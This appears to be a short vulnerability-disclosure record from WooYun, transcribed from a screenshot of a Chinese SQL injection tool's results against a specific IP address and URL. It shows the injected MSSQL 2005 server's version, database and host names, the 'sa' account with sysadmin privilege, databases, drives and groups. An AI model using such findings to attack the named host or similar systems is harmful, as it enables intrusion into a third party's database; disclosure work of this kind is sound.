 网址 http://125.68.187.14/main.aspx?ClientGUID=b7ee3e95-c412-4dd1-9086-64cdc4e719c0 GET
类型 String 数据库 MSSQL2005 with 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br>Oct 14 2005 00:33:37 <br>Copyright (...
Db Name CoalNetData
Server Name LENOVO-OB9Z23ZB
Host Name LENOVO-OB9Z23ZB
System User sa
Current User dbo
Privilege sysadmin
Databases CoalNetData, msdb, model, tempdb, master,
Drivers C:\,
Localgropus Administrators,
Users sa,
www.wooyun.org